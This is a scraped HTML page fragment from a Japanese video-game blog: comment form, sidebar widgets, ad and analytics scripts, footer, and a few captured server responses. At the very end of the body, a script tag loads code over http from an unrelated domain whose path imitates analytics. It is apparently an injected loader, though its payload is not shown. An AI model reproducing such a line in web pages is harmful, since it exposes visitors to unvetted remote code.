<p class="comment-form-email"><label for="email">メール <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='5426' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0b04ee41c7" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="187"/></p>			</form>
			</div><!-- #respond -->
	</aside></div>
<!-- /comment area -->      </div>
    
            </div><!-- /#main -->
          </main>
        <!-- sidebar -->
<div id="sidebar" role="complementary">
    
  <div id="sidebar-widget">
  <!-- ウイジェット -->
  <aside id="text-8" class="widget widget_text"><h3 class="widget_title sidebar_widget_title">PR</h3>			<div class="textwidget"><p><script type="text/javascript">amzn_assoc_ad_type ="responsive_search_widget"; amzn_assoc_tracking_id ="imprresions-22"; amzn_assoc_marketplace ="amazon"; amzn_assoc_region ="JP"; amzn_assoc_placement =""; amzn_assoc_search_type = "search_widget";amzn_assoc_width ="auto"; amzn_assoc_height ="auto"; amzn_assoc_default_search_category ="VideoGames"; amzn_assoc_default_search_key ="";amzn_assoc_theme ="light"; amzn_assoc_bg_color ="FFFFFF"; </script><script src="//z-fe.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&#038;Operation=GetScript&#038;ID=OneJS&#038;WS=1&#038;Marketplace=JP"></script></p>
</div>
		</aside><aside id="search-2" class="widget widget_search"><form method="get" id="searchform" action="https://be-young.net/">
	<input type="text" placeholder="ブログ内を検索" name="s" id="s">
	<input type="submit" id="searchsubmit" value="">
</form></aside>          <aside id="popular_ranking-2" class="widget widget_popular_ranking ranking_list"><h3 class="widget_title sidebar_widget_title">注目記事トップ５</h3>
<div class="popular-entrys popular-entrys-large
 popular-entrys-large-on">

<!-- WordPress Popular Posts Plugin v4.0.13 [PHP] [all] [views] [custom] -->

<ul class="wpp-list">
<li><a href="https://be-young.net/playstation4/ps4-ng/" title="PS4を買う前にチェックしよう！PS4で使えない「痛い機能」" target="_self"><img src="https://be-young.net/wp-content/uploads/wordpress-popular-posts/1462-featured-300x169.png" width="300" height="169" alt="PS4を買う前にチェックしよう！PS4で使えない「痛い機能」" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a> <a href="https://be-young.net/playstation4/ps4-ng/" title="PS4を買う前にチェックしよう！PS4で使えない「痛い機能」" class="wpp-post-title" target="_self">PS4を買う前にチェックしよう！PS4で使えない「痛い機能」</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://be-young.net/playstation4/2018-zombiesgame-new01/" title="2018～2019年に発売予定「新作 ゾンビゲーム」”絶望的な”7タイトルを紹介！(発売日未定あり)" target="_self"><img src="https://be-young.net/wp-content/uploads/wordpress-popular-posts/11708-featured-300x169.png" width="300" height="169" alt="2018～2019年に発売予定「新作 ゾンビゲーム」”絶望的な”7タイトルを紹介！(発売日未定あり)" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a> <a href="https://be-young.net/playstation4/2018-zombiesgame-new01/" title="2018～2019年に発売予定「新作 ゾンビゲーム」”絶望的な”7タイトルを紹介！(発売日未定あり)" class="wpp-post-title" target="_self">2018～2019年に発売予定「新作 ゾンビゲーム」”絶望的な”7タイトルを紹介！(発売日未定あり)</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://be-young.net/3ds/amiibo-whats013/" title="アミーボって何？さくっと分かる3つのまとめ" target="_self"><img src="https://be-young.net/wp-content/uploads/wordpress-popular-posts/2032-featured-300x169.jpg" width="300" height="169" alt="アミーボって何？さくっと分かる3つのまとめ" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a> <a href="https://be-young.net/3ds/amiibo-whats013/" title="アミーボって何？さくっと分かる3つのまとめ" class="wpp-post-title" target="_self">アミーボって何？さくっと分かる3つのまとめ</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://be-young.net/playstation4/gta5-gta6-rockstarnews/" title="グラセフ新作の噂「GTA6」現在開発進行中で発売日は？" target="_self"><img src="https://be-young.net/wp-content/uploads/wordpress-popular-posts/3980-featured-300x169.jpg" width="300" height="169" alt="グラセフ新作の噂「GTA6」現在開発進行中で発売日は？" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a> <a href="https://be-young.net/playstation4/gta5-gta6-rockstarnews/" title="グラセフ新作の噂「GTA6」現在開発進行中で発売日は？" class="wpp-post-title" target="_self">グラセフ新作の噂「GTA6」現在開発進行中で発売日は？</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://be-young.net/playstation4/2018-openworld-g17/" title="2018年に発売予定【新作オープンワールド】探索が楽しめそうな17タイトルを紹介！" target="_self"><img src="https://be-young.net/wp-content/uploads/wordpress-popular-posts/12440-featured-300x169.jpg" width="300" height="169" alt="2018年に発売予定【新作オープンワールド】探索が楽しめそうな17タイトルを紹介！" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a> <a href="https://be-young.net/playstation4/2018-openworld-g17/" title="2018年に発売予定【新作オープンワールド】探索が楽しめそうな17タイトルを紹介！" class="wpp-post-title" target="_self">2018年に発売予定【新作オープンワールド】探索が楽しめそうな17タイトルを紹介！</a> <span class="wpp-meta post-stats"></span></li>

</ul>

<!-- End WordPress Popular Posts Plugin v4.0.13 -->
</div>
<div class="clear"></div></aside>  <aside id="new_entries-2" class="widget widget_new_entries"><h3 class="widget_title sidebar_widget_title">新着記事</h3><div class="new-entrys new-entrys-large
 new-entrys-large-on">
<div class="new-entry">

  <div class="new-entry-thumb">
      <a href="https://be-young.net/xboxone/xbox-one-memories/" class="new-entry-image" title="『Xbox Oneの思い出』最初に買ったソフトはダイイングライト"><img width="320" height="180" src="https://be-young.net/wp-content/uploads/2020/06/71KjSgKW-bL._AC_SL1500_-320x180.jpg" class="attachment-thumb320 size-thumb320 wp-post-image" alt="" /></a>
    </div><!-- /.new-entry-thumb -->

  <div class="new-entry-content">
    <a href="https://be-young.net/xboxone/xbox-one-memories/" class="new-entry-title" title="『Xbox Oneの思い出』最初に買ったソフトはダイイングライト">『Xbox Oneの思い出』最初に買ったソフトはダイイングライト</a>
  </div><!-- /.new-entry-content -->

</div><!-- /.new-entry -->
<div class="new-entry">

  <div class="new-entry-thumb">
      <a href="https://be-young.net/xboxone/optimized-for-xbox-series-x/" class="new-entry-image" title="『Optimized for Xbox Series X』の情報"><img width="320" height="180" src="https://be-young.net/wp-content/uploads/2020/05/17f75c82-c959-4da6-a3ae-0fcedc8d751a-320x180.jpg" class="attachment-thumb320 size-thumb320 wp-post-image" alt="" srcset="https://be-young.net/wp-content/uploads/2020/05/17f75c82-c959-4da6-a3ae-0fcedc8d751a-320x181.jpg 320w, https://be-young.net/wp-content/uploads/2020/05/17f75c82-c959-4da6-a3ae-0fcedc8d751a-500x283.jpg 500w, https://be-young.net/wp-content/uploads/2020/05/17f75c82-c959-4da6-a3ae-0fcedc8d751a-768x435.jpg 768w, https://be-young.net/wp-content/uploads/2020/05/17f75c82-c959-4da6-a3ae-0fcedc8d751a-680x385.jpg 680w" sizes="(max-width: 320px) 100vw, 320px" /></a>
    </div><!-- /.new-entry-thumb -->

  <div class="new-entry-content">
    <a href="https://be-young.net/xboxone/optimized-for-xbox-series-x/" class="new-entry-title" title="『Optimized for Xbox Series X』の情報">『Optimized for Xbox Series X』の情報</a>
  </div><!-- /.new-entry-content -->

</div><!-- /.new-entry -->
<div class="new-entry">

  <div class="new-entry-thumb">
      <a href="https://be-young.net/xboxone/xbox360-memories/" class="new-entry-image" title="歴代Xboxシリーズの思い出『Xbox 360』編"><img width="320" height="180" src="https://be-young.net/wp-content/uploads/2020/04/31eH68hZt8L._AC_-320x180.jpg" class="attachment-thumb320 size-thumb320 wp-post-image" alt="" /></a>
    </div><!-- /.new-entry-thumb -->

  <div class="new-entry-content">
    <a href="https://be-young.net/xboxone/xbox360-memories/" class="new-entry-title" title="歴代Xboxシリーズの思い出『Xbox 360』編">歴代Xboxシリーズの思い出『Xbox 360』編</a>
  </div><!-- /.new-entry-content -->

</div><!-- /.new-entry -->
<div class="new-entry">

  <div class="new-entry-thumb">
      <a href="https://be-young.net/xboxone/xbox-one-sale-x/" class="new-entry-image" title="「Xbox One」のセール情報＆『Xbox Series X』の最新情報（スペック）をお知らせ"><img width="320" height="180" src="https://be-young.net/wp-content/uploads/2020/03/9769090c-3d1d-4833-a935-5137fc7d6402-320x180.jpg" class="attachment-thumb320 size-thumb320 wp-post-image" alt="" srcset="https://be-young.net/wp-content/uploads/2020/03/9769090c-3d1d-4833-a935-5137fc7d6402-320x180.jpg 320w, https://be-young.net/wp-content/uploads/2020/03/9769090c-3d1d-4833-a935-5137fc7d6402-500x282.jpg 500w, https://be-young.net/wp-content/uploads/2020/03/9769090c-3d1d-4833-a935-5137fc7d6402-768x433.jpg 768w, https://be-young.net/wp-content/uploads/2020/03/9769090c-3d1d-4833-a935-5137fc7d6402-680x383.jpg 680w, https://be-young.net/wp-content/uploads/2020/03/9769090c-3d1d-4833-a935-5137fc7d6402.jpg 788w" sizes="(max-width: 320px) 100vw, 320px" /></a>
    </div><!-- /.new-entry-thumb -->

  <div class="new-entry-content">
    <a href="https://be-young.net/xboxone/xbox-one-sale-x/" class="new-entry-title" title="「Xbox One」のセール情報＆『Xbox Series X』の最新情報（スペック）をお知らせ">「Xbox One」のセール情報＆『Xbox Series X』の最新情報（スペック）をお知らせ</a>
  </div><!-- /.new-entry-content -->

</div><!-- /.new-entry -->
<div class="new-entry">

  <div class="new-entry-thumb">
      <a href="https://be-young.net/xboxone/xboxseriesx-dragon/" class="new-entry-image" title="『Xbox Series X』の最新情報とマージドラゴンのイベント"><img width="320" height="180" src="https://be-young.net/wp-content/uploads/2020/02/Xbox_ShortBullets_JPG-320x180.jpg" class="attachment-thumb320 size-thumb320 wp-post-image" alt="" srcset="https://be-young.net/wp-content/uploads/2020/02/Xbox_ShortBullets_JPG-320x180.jpg 320w, https://be-young.net/wp-content/uploads/2020/02/Xbox_ShortBullets_JPG-500x281.jpg 500w, https://be-young.net/wp-content/uploads/2020/02/Xbox_ShortBullets_JPG-768x432.jpg 768w, https://be-young.net/wp-content/uploads/2020/02/Xbox_ShortBullets_JPG-680x383.jpg 680w" sizes="(max-width: 320px) 100vw, 320px" /></a>
    </div><!-- /.new-entry-thumb -->

  <div class="new-entry-content">
    <a href="https://be-young.net/xboxone/xboxseriesx-dragon/" class="new-entry-title" title="『Xbox Series X』の最新情報とマージドラゴンのイベント">『Xbox Series X』の最新情報とマージドラゴンのイベント</a>
  </div><!-- /.new-entry-content -->

</div><!-- /.new-entry -->
</div><!-- /.new-entry-large -->
<div class="clear"></div></aside>      <aside id="categories-2" class="widget widget_categories"><h3 class="widget_title sidebar_widget_title">カテゴリー</h3>		<ul>
	<li class="cat-item cat-item-82"><a href="https://be-young.net/category/game-news/" >ゲームニュース</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://be-young.net/category/playstation4/" >PS4</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://be-young.net/category/xboxone/" >Xbox One</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://be-young.net/category/pc-game/" >PCゲーム</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://be-young.net/category/3ds/" >3DS</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://be-young.net/category/vr/" >VR</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://be-young.net/category/social-game/" >スマホゲーム</a>
</li>
		</ul>
</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget_title sidebar_widget_title">アーカイブ</h3>		<label class="screen-reader-text" for="archives-dropdown-2">アーカイブ</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">月を選択</option>
				<option value='https://be-young.net/2020/06/'> 2020年6月 </option>
	<option value='https://be-young.net/2020/05/'> 2020年5月 </option>
	<option value='https://be-young.net/2020/04/'> 2020年4月 </option>
	<option value='https://be-young.net/2020/03/'> 2020年3月 </option>
	<option value='https://be-young.net/2020/02/'> 2020年2月 </option>
	<option value='https://be-young.net/2020/01/'> 2020年1月 </option>
	<option value='https://be-young.net/2019/12/'> 2019年12月 </option>
	<option value='https://be-young.net/2019/11/'> 2019年11月 </option>
	<option value='https://be-young.net/2019/10/'> 2019年10月 </option>
	<option value='https://be-young.net/2019/09/'> 2019年9月 </option>
	<option value='https://be-young.net/2019/08/'> 2019年8月 </option>
	<option value='https://be-young.net/2019/07/'> 2019年7月 </option>
	<option value='https://be-young.net/2019/06/'> 2019年6月 </option>
	<option value='https://be-young.net/2019/05/'> 2019年5月 </option>
	<option value='https://be-young.net/2019/04/'> 2019年4月 </option>
	<option value='https://be-young.net/2019/03/'> 2019年3月 </option>
	<option value='https://be-young.net/2019/02/'> 2019年2月 </option>
	<option value='https://be-young.net/2019/01/'> 2019年1月 </option>
	<option value='https://be-young.net/2018/12/'> 2018年12月 </option>
	<option value='https://be-young.net/2018/11/'> 2018年11月 </option>
	<option value='https://be-young.net/2018/10/'> 2018年10月 </option>
	<option value='https://be-young.net/2018/09/'> 2018年9月 </option>
	<option value='https://be-young.net/2018/08/'> 2018年8月 </option>
	<option value='https://be-young.net/2018/07/'> 2018年7月 </option>
	<option value='https://be-young.net/2018/06/'> 2018年6月 </option>
	<option value='https://be-young.net/2018/05/'> 2018年5月 </option>
	<option value='https://be-young.net/2018/04/'> 2018年4月 </option>
	<option value='https://be-young.net/2018/03/'> 2018年3月 </option>
	<option value='https://be-young.net/2018/02/'> 2018年2月 </option>
	<option value='https://be-young.net/2018/01/'> 2018年1月 </option>
	<option value='https://be-young.net/2017/12/'> 2017年12月 </option>
	<option value='https://be-young.net/2017/11/'> 2017年11月 </option>
	<option value='https://be-young.net/2017/10/'> 2017年10月 </option>
	<option value='https://be-young.net/2017/09/'> 2017年9月 </option>
	<option value='https://be-young.net/2017/08/'> 2017年8月 </option>
	<option value='https://be-young.net/2017/07/'> 2017年7月 </option>
	<option value='https://be-young.net/2017/06/'> 2017年6月 </option>
	<option value='https://be-young.net/2017/05/'> 2017年5月 </option>
	<option value='https://be-young.net/2017/04/'> 2017年4月 </option>
	<option value='https://be-young.net/2017/03/'> 2017年3月 </option>
	<option value='https://be-young.net/2017/02/'> 2017年2月 </option>
	<option value='https://be-young.net/2017/01/'> 2017年1月 </option>
	<option value='https://be-young.net/2016/12/'> 2016年12月 </option>
	<option value='https://be-young.net/2016/11/'> 2016年11月 </option>
	<option value='https://be-young.net/2016/10/'> 2016年10月 </option>
	<option value='https://be-young.net/2016/09/'> 2016年9月 </option>
	<option value='https://be-young.net/2016/08/'> 2016年8月 </option>
	<option value='https://be-young.net/2016/07/'> 2016年7月 </option>
	<option value='https://be-young.net/2016/06/'> 2016年6月 </option>
	<option value='https://be-young.net/2016/05/'> 2016年5月 </option>
	<option value='https://be-young.net/2016/04/'> 2016年4月 </option>
	<option value='https://be-young.net/2016/03/'> 2016年3月 </option>
	<option value='https://be-young.net/2016/02/'> 2016年2月 </option>
	<option value='https://be-young.net/2016/01/'> 2016年1月 </option>
	<option value='https://be-young.net/2015/12/'> 2015年12月 </option>
	<option value='https://be-young.net/2015/11/'> 2015年11月 </option>
	<option value='https://be-young.net/2015/10/'> 2015年10月 </option>
	<option value='https://be-young.net/2015/09/'> 2015年9月 </option>
	<option value='https://be-young.net/2015/08/'> 2015年8月 </option>
	<option value='https://be-young.net/2015/07/'> 2015年7月 </option>
	<option value='https://be-young.net/2015/06/'> 2015年6月 </option>

		</select>
		</aside><aside id="text-3" class="widget widget_text"><h3 class="widget_title sidebar_widget_title">About</h3>			<div class="textwidget"><p><a href="https://be-young.net/profile/">プロフィール</a><br />
<a href="https://be-young.net/contact/">お問い合わせ</a></p>
</div>
		</aside><aside id="text-9" class="widget widget_text"><h3 class="widget_title sidebar_widget_title">PR</h3>			<div class="textwidget"><iframe style="border: none;" src="https://rcm-fe.amazon-adsystem.com/e/cm?o=9&amp;p=12&amp;l=ur1&amp;category=tvgame&amp;f=ifr&amp;linkID=e825a9d1c636a42a91d30d11c7231ec9&amp;t=imprresions-22&amp;tracking_id=imprresions-22" frameborder="0" marginwidth="0" scrolling="no"></iframe>
</div>
		</aside>  </div>

  
</div><!-- /#sidebar -->
        </div><!-- /#body-in -->
      </div><!-- /#body -->

      <!-- footer -->
      <footer itemscope itemtype="http://schema.org/WPFooter">
        <div id="footer" class="main-footer">
          <div id="footer-in">

            
          <div class="clear"></div>
            <div id="copyright" class="wrapper">
                            <div class="credit">
                &copy; 2015  <a href="https://be-young.net">ハードコアゲーマーべえやん</a>.              </div>

                          </div>
        </div><!-- /#footer-in -->
        </div><!-- /#footer -->
      </footer>
      <div id="page-top">
      <a id="move-page-top"><span class="fa fa-angle-double-up fa-2x"></span></a>
  
</div>
          </div><!-- /#container -->
    <script src="https://be-young.net/wp-includes/js/comment-reply.min.js" async></script>
<script type='text/javascript'>
/* <![CDATA[ */
var social_count_config = {"permalink":"https:\/\/be-young.net\/playstation4\/witcher3-gameoftheyearedition\/","rss2_url":"https:\/\/be-young.net\/feed\/","theme_url":"https:\/\/be-young.net\/wp-content\/themes\/simplicity2","all_sns_share_btns_visible":"1","all_share_count_visible":"1","twitter_btn_visible":"1","twitter_count_visible":"","facebook_btn_visible":"1","google_plus_btn_visible":"1","hatena_btn_visible":"1","pocket_btn_visible":"1","feedly_btn_visible":"","push7_btn_visible":"","push7_app_no":null};
/* ]]> */
</script>
<script src="https://be-young.net/wp-content/themes/simplicity2/javascript.js" defer></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/be-young.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u3042\u306a\u305f\u304c\u30ed\u30dc\u30c3\u30c8\u3067\u306f\u306a\u3044\u3053\u3068\u3092\u8a3c\u660e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://be-young.net/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://be-young.net/wp-content/plugins/table-of-contents-plus/front.min.js'></script>
<script type='text/javascript' src='https://be-young.net/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://be-young.net/wp-content/plugins/akismet/_inc/form.js'></script>
            <!-- はてブシェアボタン用スクリプト -->
<script type="text/javascript" src="//b.st-hatena.com/js/bookmark_button.js" charset="utf-8" async="async"></script>
    
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-62593321-3");
pageTracker._initData();
pageTracker._trackPageview();
</script>
<!-- /Google Analytics -->

    
<script type="text/javascript" src="http://go7i.com/ga/?i=pqvk"></script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-young.net/wp-admin/admin-ajax.php
body_size: -110
content:
WPP: OK. Execution time: 0.001823 seconds

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rZYpvAmeAua5fxExUJjI0Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769047773530');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>